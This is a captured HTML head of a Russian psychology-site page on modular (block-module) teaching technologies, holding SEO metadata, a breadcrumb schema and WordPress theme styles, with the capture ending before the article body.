

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/pedagogika/00154.htm
body_size: 32189
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Модульные технологии обучения - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="В условиях изменившейся парадигмы образования большое значение придается апробации и внедрению в учебный процесс инновационных педагогических технологий; причем реализация тех из них, которые считались более эффективными в преподавании технических дисциплин, возможна в современных условиях и в обучении предметам гуманитарного цикла. Одной из таких технологий может считаться технология блочно-модульного обучения. Разработанная для преподавания (в высшей и" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/pedagogika/00154-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Модульные технологии обучения - Psylist.net" />
		<meta property="og:description" content="В условиях изменившейся парадигмы образования большое значение придается апробации и внедрению в учебный процесс инновационных педагогических технологий; причем реализация тех из них, которые считались более эффективными в преподавании технических дисциплин, возможна в современных условиях и в обучении предметам гуманитарного цикла. Одной из таких технологий может считаться технология блочно-модульного обучения. Разработанная для преподавания (в высшей и" />
		<meta property="og:url" content="https://psylist.net/pedagogika/00154-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2011-07-27T13:40:52+00:00" />
		<meta property="article:modified_time" content="2019-02-14T10:49:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Модульные технологии обучения - Psylist.net" />
		<meta name="twitter:description" content="В условиях изменившейся парадигмы образования большое значение придается апробации и внедрению в учебный процесс инновационных педагогических технологий; причем реализация тех из них, которые считались более эффективными в преподавании технических дисциплин, возможна в современных условиях и в обучении предметам гуманитарного цикла. Одной из таких технологий может считаться технология блочно-модульного обучения. Разработанная для преподавания (в высшей и" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/pedagogika\/00154-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/pedagogika#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagogika#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika","name":"\u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0430","description":"\u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0430 - \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0438\u0434\u0430\u043a\u0442\u0438\u043a\u0430 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043e\u0431\u0449\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u044b \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041f\u043e\u043d\u044f\u0442\u0438\u0435 \u043e \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0435 \u043a\u0430\u043a \u043d\u0430\u0443\u043a\u0435 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u043e\u0439 \u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0424\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0430\u043d\u0442\u0440\u043e\u043f\u043e\u043b\u043e\u0433\u0438\u0438 \u2013 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f, \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f, \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0412\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u044d\u043f\u043e\u0445 \u041e\u0431\u0449\u0435\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u0435 \u043e \u043c\u0435\u0442\u043e\u0434\u0430\u0445","url":"https:\/\/psylist.net\/pedagogika"},"nextItem":"https:\/\/psylist.net\/pedagogika\/00154-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagogika\/00154-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika\/00154-htm","name":"\u041c\u043e\u0434\u0443\u043b\u044c\u043d\u044b\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f","description":"\u0412 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0438\u0437\u043c\u0435\u043d\u0438\u0432\u0448\u0435\u0439\u0441\u044f \u043f\u0430\u0440\u0430\u0434\u0438\u0433\u043c\u044b \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0430\u043f\u0440\u043e\u0431\u0430\u0446\u0438\u0438 \u0438 \u0432\u043d\u0435\u0434\u0440\u0435\u043d\u0438\u044e \u0432 \u0443\u0447\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439; \u043f\u0440\u0438\u0447\u0435\u043c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u0442\u0435\u0445 \u0438\u0437 \u043d\u0438\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0447\u0438\u0442\u0430\u043b\u0438\u0441\u044c \u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u0432 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u043d\u0438\u0438 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u0430 \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0438 \u0432 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0430\u043c \u0433\u0443\u043c\u0430\u043d\u0438\u0442\u0430\u0440\u043d\u043e\u0433\u043e \u0446\u0438\u043a\u043b\u0430. \u041e\u0434\u043d\u043e\u0439 \u0438\u0437 \u0442\u0430\u043a\u0438\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043c\u043e\u0436\u0435\u0442 \u0441\u0447\u0438\u0442\u0430\u0442\u044c\u0441\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0431\u043b\u043e\u0447\u043d\u043e-\u043c\u043e\u0434\u0443\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f. \u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u043d\u0438\u044f (\u0432 \u0432\u044b\u0441\u0448\u0435\u0439 \u0438","url":"https:\/\/psylist.net\/pedagogika\/00154-htm"},"previousItem":"https:\/\/psylist.net\/pedagogika#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/pedagogika\/00154-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika\/00154-htm#webpage","url":"https:\/\/psylist.net\/pedagogika\/00154-htm","name":"\u041c\u043e\u0434\u0443\u043b\u044c\u043d\u044b\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f - Psylist.net","description":"\u0412 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0438\u0437\u043c\u0435\u043d\u0438\u0432\u0448\u0435\u0439\u0441\u044f \u043f\u0430\u0440\u0430\u0434\u0438\u0433\u043c\u044b \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0430\u043f\u0440\u043e\u0431\u0430\u0446\u0438\u0438 \u0438 \u0432\u043d\u0435\u0434\u0440\u0435\u043d\u0438\u044e \u0432 \u0443\u0447\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439; \u043f\u0440\u0438\u0447\u0435\u043c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u0442\u0435\u0445 \u0438\u0437 \u043d\u0438\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0447\u0438\u0442\u0430\u043b\u0438\u0441\u044c \u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u0432 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u043d\u0438\u0438 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u0430 \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0438 \u0432 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0430\u043c \u0433\u0443\u043c\u0430\u043d\u0438\u0442\u0430\u0440\u043d\u043e\u0433\u043e \u0446\u0438\u043a\u043b\u0430. \u041e\u0434\u043d\u043e\u0439 \u0438\u0437 \u0442\u0430\u043a\u0438\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043c\u043e\u0436\u0435\u0442 \u0441\u0447\u0438\u0442\u0430\u0442\u044c\u0441\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0431\u043b\u043e\u0447\u043d\u043e-\u043c\u043e\u0434\u0443\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f. \u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u043d\u0438\u044f (\u0432 \u0432\u044b\u0441\u0448\u0435\u0439 \u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/pedagogika\/00154-htm#breadcrumblist"},"datePublished":"2011-07-27T13:40:52+03:00","dateModified":"2019-02-14T10:49:35+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Модульные технологии обучения&raquo;" href="https://psylist.net/pedagogika/00154-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
